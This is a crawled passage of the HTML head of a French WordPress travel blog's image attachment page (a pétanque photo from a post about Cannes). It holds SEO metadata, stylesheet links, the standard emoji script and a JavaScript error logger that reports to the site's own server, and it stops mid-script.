

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/
body_size: 18352
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&ndash; Tous les bonheurs</title>
	<link rel="canonical" href="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&ndash; Tous les bonheurs" />
	<meta property="og:description" content="La pétanque !" />
	<meta property="og:url" content="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/" />
	<meta property="og:site_name" content="Tous les bonheurs" />
	<meta property="article:publisher" content="https://www.facebook.com/blog.sandra/?ref=bookmarks" />
	<meta property="article:modified_time" content="2017-09-01T17:23:47+00:00" />
	<meta property="og:image" content="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516" />
	<meta property="og:image:width" content="768" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/","url":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/","name":"&ndash; Tous les bonheurs","isPartOf":{"@id":"https://touslesbonheurs.com/#website"},"primaryImageOfPage":{"@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#primaryimage"},"image":{"@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#primaryimage"},"thumbnailUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516.jpg","datePublished":"2017-09-01T17:23:09+00:00","dateModified":"2017-09-01T17:23:47+00:00","breadcrumb":{"@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#primaryimage","url":"https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516.jpg","contentUrl":"https://touslesbonheurs.com/wp-content/uploads/2017/09/IMG_5516.jpg","width":3024,"height":4032,"caption":"La pétanque !"},{"@type":"BreadcrumbList","@id":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://touslesbonheurs.com/"},{"@type":"ListItem","position":2,"name":"Cannes, le joyau de la Côte d&rsquo;AzurVersion anti Bling Bling","item":"https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/"}]},{"@type":"WebSite","@id":"https://touslesbonheurs.com/#website","url":"https://touslesbonheurs.com/","name":"Tous les bonheurs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touslesbonheurs.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux" href="https://touslesbonheurs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo; Flux des commentaires" href="https://touslesbonheurs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tous les bonheurs &raquo;  Flux des commentaires" href="https://touslesbonheurs.com/cannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling/img_5516/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/touslesbonheurs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://touslesbonheurs.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://touslesbonheurs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://touslesbonheurs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css' href='https://touslesbonheurs.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.74' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-social-icons-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/bootstrap/hercules-social.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/magnificpopup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-mainstyle-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblog-responsive-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://touslesbonheurs.com/wp-content/themes/buzzblog/css/owl.carousel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-buzzblog_options-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=1518555995' type='text/css' media='all' />
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script type="text/javascript" id="hercules-likes-js-extra">
/* <![CDATA[ */
var hercules_likes = {"ajaxurl":"https:\/\/touslesbonheurs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://touslesbonheurs.com/wp-content/themes/buzzblog/js/hercules-likes.js?ver=6.7.4" id="hercules-likes-js"></script>
<link rel="https://api.w.org/" href="https://touslesbonheurs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://touslesbonheurs.com/wp-json/wp/v2/media/6712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://touslesbonheurs.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://touslesbonheurs.com/?p=6712' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fcannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling%2Fimg_5516%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://touslesbonheurs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftouslesbonheurs.com%2Fcannes-le-joyau-de-la-cote-dazurversion-anti-bling-bling%2Fimg_5516%2F&#038;format=xml" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '5333044a25';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5333044a25';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '5333044a25';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5333044a25'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '5333044a25';
                    var ajaxurl = 'https://touslesbonheurs.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5333044a25';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<script type="text/javascript">
           var ajaxurl = "https://touslesbonheurs.com/wp-admin/admin-ajax.php";
